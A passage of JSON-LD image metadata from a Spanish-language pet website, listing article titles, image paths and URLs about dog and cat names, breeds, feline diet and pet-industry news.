Grises","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-grises-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-grises/"},{"@type":"ImageObject","name":"Nombres para Perros Basset Hound","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-basset-hound/"},{"@type":"ImageObject","name":"Laxatone (vaselina blanca) para gatos: descripción general, dosis y efectos secundarios","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/09/cat-lick-finger-1-compressed.jpg","url":"/laxatone-vaselina-blanca-para-gatos-desc/"},{"@type":"ImageObject","name":"Nombres para Gatos British Shorthair","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-british-shorthair-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-british-shorthair/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer arañas?","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-alas-de-pato-son-seguros-los-huesos-de-las-alas-3.jpg","url":"/los-gatos-pueden-comer-aranas/"},{"@type":"ImageObject","name":"Nombres para Perros Gordos y Peludos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-gordos-y-peludos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-gordos-y-peludos/"},{"@type":"ImageObject","name":"Nombres Literarios para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-literarios-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-literarios-para-gatos/"},{"@type":"ImageObject","name":"Esterilizar a una gata embarazada: ¿Se puede esterilizar a una gata embarazada?","contentUrl":"/extern-imagesgatopediaxyz/esterilizar-a-una-gata-embarazada-se-puede-esterilizar-a-una-gata-embarazada-1.jpg","url":"/esterilizar-a-una-gata-embarazada-se-puede-esterilizar-a-una-gata-embarazada/"},{"@type":"ImageObject","name":"Nombres del Espacio para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-del-espacio-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-del-espacio-para-perros/"},{"@type":"ImageObject","name":"Nombre para Perros Recién Nacidos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-recien-nacidos-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-recien-nacidos/"},{"@type":"ImageObject","name":"Nombres para Perros Bravos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bravos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bravos/"},{"@type":"ImageObject","name":"Nombres Otaku para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-otaku-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-otaku-para-gatos/"},{"@type":"ImageObject","name":"Nombres Raros para Perros Machos y su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-raros-para-perros-machos-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-raros-para-perros-machos-y-su-significado/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembra Disney","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-disney-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembra-disney/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor Holandés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-holandes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor-holandes/"},{"@type":"ImageObject","name":"Nombres para Perros Raza Shar Pei","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-raza-shar-pei-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-raza-shar-pei/"},{"@type":"ImageObject","name":"Nombres de Montañas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-montanas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-montanas-para-perros/"},{"@type":"ImageObject","name":"Cachorros Nombres para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/cachorros-nombres-para-perros-machos-mascotas-exoticas-base.jpg","url":"/cachorros-nombres-para-perros-machos/"},{"@type":"ImageObject","name":"Generador de Nombres para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/generador-de-nombres-para-gatos-mascotas-exoticas-base.jpg","url":"/generador-de-nombres-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Criaderos de Perros Bulldog","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-criaderos-de-perros-bulldog-mascotas-exoticas-base.jpg","url":"/nombres-para-criaderos-de-perros-bulldog/"},{"@type":"ImageObject","name":"Nombres para Perros Yorkshire","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorkshire-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-yorkshire/"},{"@type":"ImageObject","name":"Nombres Egipcios para Gatos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-egipcios-para-gatos-machos-mascotas-exoticas-base.jpg","url":"/nombres-egipcios-para-gatos-machos/"},{"@type":"ImageObject","name":"Razas de gatos únicas: Perfil del siamés Blue Point","contentUrl":"/extern-imagesgatopediaxyz/razas-de-gatos-mas-adorables-con-ojos-grandes-3.jpg","url":"/razas-de-gatos-unicas-perfil-del-siames-blue-point/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Pitbull Blue","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-pitbull-blue-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-pitbull-blue/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Galgas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-galgas-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-galgas/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembra Coreanos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-coreanos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembra-coreanos/"},{"@type":"ImageObject","name":"Nombres de Personajes de Marvel para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-marvel-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-de-marvel-para-perros/"},{"@type":"ImageObject","name":"Nombre para Perra Golden","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-golden-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-golden/"},{"@type":"ImageObject","name":"Gato que sangra por el ano: causas y tratamiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/vet-examines-the-cat.jpg","url":"/gato-que-sangra-por-el-ano-causas-y-trat/"},{"@type":"ImageObject","name":"Nombres para Perros Akitas Americanos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-akitas-americanos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-akitas-americanos/"},{"@type":"ImageObject","name":"¿Sabes cuáles son las 5 mascotas preferidas por los españoles?","contentUrl":"/externimages-gatos2/sabes-cuales-son-las-5-mascotas-preferidas-por-los-espanoles-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/sabes-cuales-son-las-5-mascotas-preferidas-por-los-espanoles/"},{"@type":"ImageObject","name":"Nombre en Italiano para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-en-italiano-para-perros-mascotas-exoticas-base.jpg","url":"/nombre-en-italiano-para-perros/"},{"@type":"ImageObject","name":"El tenrec, una alternativa a los erizos como mascota","contentUrl":"","url":"/articulos/el-tenrec-una-alternativa-al-erizo-como-mascota/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Malinois","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-malinois-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-malinois/"},{"@type":"ImageObject","name":"Nombres para Perros Samoyedo Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-samoyedo-hembra/"},{"@type":"ImageObject","name":"Competición Internacional de Peces Disco en Dortmund (Alemania)","contentUrl":"","url":"/acuariofilia/articulos-acuariofilia/competicion-internacional-de-peces-disco-en-dortmund-alemania/"},{"@type":"ImageObject","name":"Nombres Vergas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-vergas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-vergas-para-perros/"},{"@type":"ImageObject","name":"Adiós a la cría de gatos sin pelo en Holanda","contentUrl":"/externimages-gatos2/adios-a-la-cria-de-gatos-sin-pelo-en-holanda-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/adios-a-la-cria-de-gatos-sin-pelo-en-holanda/"},{"@type":"ImageObject","name":"Las 15 razas felinas más populares en USA","contentUrl":"/externimages-gatos2/las-15-razas-felinas-mas-populares-en-usa-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/las-15-razas-felinas-mas-populares-en-usa/"},{"@type":"ImageObject","name":"Nombres para Perros de Dragon Ball","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-dragon-ball-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-dragon-ball/"},{"@type":"ImageObject","name":"Nombres para Perros Boston Terrier Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-boston-terrier-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-boston-terrier-machos/"},{"@type":"ImageObject","name":"Nombres Africanos para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-africanos-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-africanos-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombre para Perra Pastor Belga","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-pastor-belga-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-pastor-belga/"},{"@type":"ImageObject","name":"Nombres de Medicamentos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-medicamentos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-medicamentos-para-perros/"},{"@type":"ImageObject","name":"▷ Porque mi perro lame la pared","contentUrl":"/extern-imagesperrosygatosone/porque-mi-perro-lame-la-pared-1.jpg","url":"/porque-mi-perro-lame-la-pared/"},{"@type":"ImageObject","name":"Nombres de Pokemon para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-pokemon-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-pokemon-para-perros/"},{"@type":"ImageObject","name":"Nombres para Tiendas de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-tiendas-de-perros-mascotas-exoticas-base.jpg","url":"/nombres-para-tiendas-de-perros/"},{"@type":"ImageObject","name":"El futuro de la carpa koi ornamental: un silencio prometedor","contentUrl":"","url":"/actualidad/el-futuro-de-la-carpa-koi/"},{"@type":"ImageObject","name":"Nombres Romanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-romanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-romanos-para-perros/"},{"@type":"ImageObject","name":"▷ Las mejores razas de perros para las personas que viven en granjas","contentUrl":"/extern-imagesperrosygatosone/las-mejores-razas-de-perros-para-las-personas-que-viven-en-granjas-1.jpg","url":"/las-mejores-razas-de-perros-para-las-personas-que-viven-en-granjas/"},{"@type":"ImageObject","name":"Razas de Gatos con patrones de manto tricolor 🐾","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-patrones-de-manto-tricolor-1.jpg","url":"/razas-de-gatos-con-patrones-de-manto-tricolor/"},{"@type":"ImageObject","name":"Nombres para Perros Nena","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-nena-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-nena/"},{"@type":"ImageObject","name":"Tablón de anuncios","contentUrl":"","url":"/tablon-de-anuncios/"},{"@type":"ImageObject","name":"Nombres para Mascotas Hembras Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-mascotas-hembras-perros-2/"},{"@type":"ImageObject","name":"Nombres para Perros Golden Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-golden-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-golden-hembra/"},{"@type":"ImageObject","name":"La correcta alimentación de los reptiles en la tienda","contentUrl":"/externimages-gatos2/la-correcta-alimentacion-de-los-reptiles-en-la-tienda.jpg","url":"/articulos/consejos-alimentacion-reptiles-en-la-tienda/"},{"@type":"ImageObject","name":"Nombres para Perros Australian Shepherd","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-australian-shepherd-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-australian-shepherd/"},{"@type":"ImageObject","name":"Nombres para Perros Grises","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-grises-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-grises/"},{"@type":"ImageObject","name":"Nombres Astrologicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-astrologicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-astrologicos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros de Raza Peligrosa","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-raza-peligrosa-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-raza-peligrosa/"},{"@type":"ImageObject","name":"Nombres para Gatas Pardas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-pardas-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-pardas/"},{"@type":"ImageObject","name":"Problemas en la cría de aves (II)","contentUrl":"","url":"/articulos/salud-y-bienestar/problemas-en-la-cria-de-aves-ii/"},{"@type":"ImageObject","name":"Nombres para Perros Poodle Mini Toy","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-poodle-mini-toy/"},{"@type":"ImageObject","name":"Los Mejores Nombres para Perros Pastor Alemán","contentUrl":"/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-pastor-aleman-mascotas-exoticas-base.jpg","url":"/los-mejores-nombres-para-perros-pastor-aleman/"},{"@type":"ImageObject","name":"¿Pueden comer pistachos los gatos? Razones por las que los pistachos son malos para los gatos","contentUrl":"/extern-imagesgatopediaxyz/pueden-comer-los-gatos-mantequilla-de-cacahuete-3.jpg","url":"/pueden-comer-pistachos-los-gatos-razones-por-las-que-los-pistachos-son-malos-para-los-gatos/"},{"@type":"ImageObject","name":"Nombres Hindúes para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-hindues-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres Graciosos para Perros Argentina","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-graciosos-para-perros-argentina-mascotas-exoticas-base.jpg","url":"/nombres-graciosos-para-perros-argentina/"},{"@type":"ImageObject","name":"¿Los gatos recuerdan y extrañan a sus hermanos?","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/Two-kitten-sleeping-on-a-coach.jpg","url":"/los-gatos-recuerdan-y-extranan-a-sus-her/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer mariposas? ¿Por qué los gatos cazan insectos?","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-mariposas-por-que-los-gatos-cazan-insectos-1.jpg","url":"/los-gatos-pueden-comer-mariposas-por-que-los-gatos-cazan-insectos/"},{"@type":"ImageObject","name":"Nombres para Perros y su Significado en Español","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-y-su-significado-en-espanol-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-y-su-significado-en-espanol/"},{"@type":"ImageObject","name":"Significado del Nombre Ares para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-ares-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-ares-para-perro/"},{"@type":"ImageObject","name":"Los Mejores Nombres para Gatas Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-gatas-hembras-mascotas-exoticas-base.jpg","url":"/los-mejores-nombres-para-gatas-hembras/"},{"@type":"ImageObject","name":"Nombres para Perros K9","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-k9/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor Belga Malinois Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-malinois-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor-belga-malinois-hembra/"},{"@type":"ImageObject","name":"Significado del Nombre Luna para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/significado-del-nombre-luna-para-perro/"},{"@type":"ImageObject","name":"Nombres de Países para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-paises-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-paises-para-gatos/"},{"@type":"ImageObject","name":"31 paradores petfriendly para disfrutar de una escapada con mascota","contentUrl":"","url":"/actualidad/31-paradores-petfriendly-para-disfrutar-de-una-escapada-con-mascota/"},{"@type":"ImageObject","name":"Nombres para Perros Color Crema","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-crema-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-color-crema/"},{"@type":"ImageObject","name":"¿Por qué mi gato duerme entre mis piernas? Cómo afrontar el comportamiento felino","contentUrl":"/extern-imagesgatopediaxyz/por-que-mi-gata-se-hace-pis-en-mi-cama-cuando-esta-en-celo-causas-y-soluciones-3.jpg","url":"/por-que-mi-gato-duerme-entre-mis-piernas-como-afrontar-el-comportamiento-felino/"},{"@type":"ImageObject","name":"Los hoteles para mascotas más lujosos del mundo","contentUrl":"/externimages-gatos2/los-hoteles-para-mascotas-mas-lujosos-del-mundo-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/los-hoteles-para-mascotas-mas-lujosos-del-mundo/"},{"@type":"ImageObject","name":"¿Los gatos siameses se llevan bien con otros gatos?","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-siameses-se-llevan-bien-con-otros-gatos-1.jpg","url":"/los-gatos-siameses-se-llevan-bien-con-otros-gatos/"},{"@type":"ImageObject","name":"Nombres Tibetanos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-tibetanos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-tibetanos-para-gatos/"},{"@type":"ImageObject","name":"La decoración del acuario: antes de empezar a montarlo","contentUrl":"","url":"/acuariofilia/decoracion-del-acuario-primera-parte/"},{"@type":"ImageObject","name":"Nombres para Perros Bully","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bully-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bully/"},{"@type":"ImageObject","name":"Nombres Nobles para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-nobles-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-nobles-para-perros/"},{"@type":"ImageObject","name":"Nombres Noruegos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-noruegos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-noruegos-para-gatos/"},{"@type":"ImageObject","name":"El poder del marketing en el mundo de la acuariofilia","contentUrl":"/externimages-gatos2/el-poder-del-marketing-en-el-mundo-de-la-acuariofilia-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia/el-poder-del-marketing-en-el-mundo-de-la-acuariofilia/"},{"@type":"ImageObject","name":"Siamés Flame Point: Datos interesantes sobre el siamés Red Point","contentUrl":"/extern-imagesgatopediaxyz/siames-chocolate-point-vs-seal-point-contrastes-cuidados-y-preguntas-frecuentes-2.jpg","url":"/siames-flame-point-datos-interesantes-sobre-el-siames-red-point/"},{"@type":"ImageObject","name":"Nombres Zen para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-zen-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-zen-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Épicos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-epicos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-epicos/"},{"@type":"ImageObject","name":"La economía mundial de las mascotas crecerá hasta 500.000 millones de euros para 2030","contentUrl":"/externimages-gatos2/la-economia-mundial-de-las-mascotas-crecera-hasta-500-000-millones-de-euros-para-2030-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/la-economia-mundial-de-las-mascotas-crecera-hasta-500-000-millones-de-euros-para-2030/"},{"@type":"ImageObject","name":"Nombres Poderosos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-poderosos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-poderosos-para-perros/"},{"@type":"ImageObject","name":"Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?","contentUrl":"","url":"/gato-ataca-a-mis-hijos/"},{"@type":"ImageObject","name":"¿Qué animales quedan excluidos de la ley de bienestar?","contentUrl":"","url":"/actualidad/que-animales-quedan-excluidos-de-la-ley-de-bienestar/"},{"@type":"ImageObject","name":"Nombres de Artistas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-artistas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-artistas-para-perros/"},{"@type":"ImageObject","name":"Nombres de Boxeadores para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-vinos-para-perros-mascotas-exoticas-1.jpg","url":"/nombres-de-boxeadores-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatas Bengalíes","contentUrl":"","url":"/nombres-para-gatas-bengalies/"},{"@type":"ImageObject","name":"Nombres que Signifiquen Amor para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-que-signifiquen-amor-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-que-signifiquen-amor-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pitbull Machos Color Cafe","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-machos-color-cafe-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pitbull-machos-color-cafe/"},{"@type":"ImageObject","name":"Nombres para Perros BTS","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bts-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bts/"},{"@type":"ImageObject","name":"Seis consejos básicos para criar ranas en cautividad","contentUrl":"","url":"/articulos/criar-ranas/"},{"@type":"ImageObject","name":"Nombres para Perros de Guerra","contentUrl":"","url":"/nombres-para-perros-de-guerra/"},{"@type":"ImageObject","name":"Nombres para Perra Gran Danés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perra-gran-danes-mascotas-exoticas-base.jpg","url":"/nombres-para-perra-gran-danes/"},{"@type":"ImageObject","name":"Nombres para Perros Pequeños Tacita de Té","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pequenos-tacita-de-te/"},{"@type":"ImageObject","name":"Infección Ocular del Gato: Causas, síntomas y tratamiento","contentUrl":"/extern-imagesgatopediaxyz/infeccion-de-oido-en-el-gato-causas-sintomas-y-tratamiento-3.jpg","url":"/infeccion-ocular-del-gato-causas-sintomas-y-tratamiento/"},{"@type":"ImageObject","name":"Hemodiálisis, un tratamiento imprescindible para las mascotas con insuficiencia renal","contentUrl":"","url":"/articulos/hemodialisis-un-tratamiento-imprescindible-para-las-mascotas-con-insuficiencia-renal/"},{"@type":"ImageObject","name":"Nombres para Perros Enojados","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-enojados-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-enojados/"},{"@type":"ImageObject","name":"Nombres para 2 Perros Hermanos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-2-perros-hermanos-mascotas-exoticas-base.jpg","url":"/nombres-para-2-perros-hermanos/"},{"@type":"ImageObject","name":"Razas de gatos con mechones y adornos en las orejas","contentUrl":"/extern-imagesgatopediaxyz/razas-de-gatos-con-mechones-y-adornos-en-las-orejas-1.jpg","url":"/razas-de-gatos-con-mechones-y-adornos-en-las-orejas/"},{"@type":"ImageObject","name":"Los 7 mejores alimentos para gatos para ocultar pastillas en 2023: revisión imparcial","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/featured-image.jpg","url":"/los-7-mejores-alimentos-para-gatos-para-/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Gran Danes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-machos-gran-danes/"},{"@type":"ImageObject","name":"Nombres para Perros Malinois Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-malinois-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-malinois-hembras/"},{"@type":"ImageObject","name":"Nombre de Personajes de Disney para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-de-personajes-de-disney-para-perros-mascotas-exoticas-base.jpg","url":"/nombre-de-personajes-de-disney-para-perros/"},{"@type":"ImageObject","name":"Nombres de Star Wars para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-star-wars-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-star-wars-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros en Japonés Anime","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-japones-anime-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-en-japones-anime/"},{"@type":"ImageObject","name":"Nombres para Perro Labrador Chocolate","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-labrador-chocolate-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-labrador-chocolate/"},{"@type":"ImageObject","name":"Nombres para Perros que Signifiquen Lealtad","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-signifiquen-lealtad-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-que-signifiquen-lealtad/"},{"@type":"ImageObject","name":"Nombres Canadienses para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-canadienses-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-canadienses-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Relacionados con la Naturaleza","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-relacionados-con-la-naturaleza-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-relacionados-con-la-naturaleza/"},{"@type":"ImageObject","name":"Nombres para Perros Cocker Famosos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-cocker-famosos/"},{"@type":"ImageObject","name":"Nombres para Perros Inquietos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-inquietos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-inquietos/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer dátiles? Guía completa sobre los gatos y los dátiles","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-beicon-el-beicon-es-sano-para-los-gatos-3.jpg","url":"/los-gatos-pueden-comer-datiles-guia-completa-sobre-los-gatos-y-los-datiles/"},{"@type":"ImageObject","name":"Calico Maine Coon: La guía definitiva","contentUrl":"/extern-imagesgatopediaxyz/calico-maine-coon-la-guia-definitiva-1.jpg","url":"/calico-maine-coon-la-guia-definitiva/"},{"@type":"ImageObject","name":"Nombres para Perros Labradores Machos Dorados","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-labradores-machos-dorados-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-labradores-machos-dorados/"},{"@type":"ImageObject","name":"¿Por qué me ignora mi gato?","contentUrl":"/extern-imagesgatopediaxyz/por-que-los-gatos-tienen-miedo-al-agua-razones-por-las-que-tu-gato-odia-el-agua-2.jpg","url":"/por-que-me-ignora-mi-gato/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre los gatos azules rusos","contentUrl":"background-image: url(&quot","url":"/todo-lo-que-necesitas-saber-sobre-los-gatos-azules-rusos/"},{"@type":"ImageObject","name":"Celebrar la vida de los gatos con una canción","contentUrl":"/externimages-gatos2/celebrar-la-vida-de-los-gatos-con-una-cancion-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/purina-felix-lanza-nueva-campana-de-la-mano-de-robbie-williams/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras en Catalán","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-en-catalan-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-en-catalan/"},{"@type":"ImageObject","name":"Mejorar la vida de niños con TEA con perros de asistencia","contentUrl":"","url":"/actualidad/mejorar-la-vida-de-ninos-con-tea-con-perros-de-asistencia/"},{"@type":"ImageObject","name":"El vínculo humano-animal es beneficioso para los pacientes con Alzheimer y 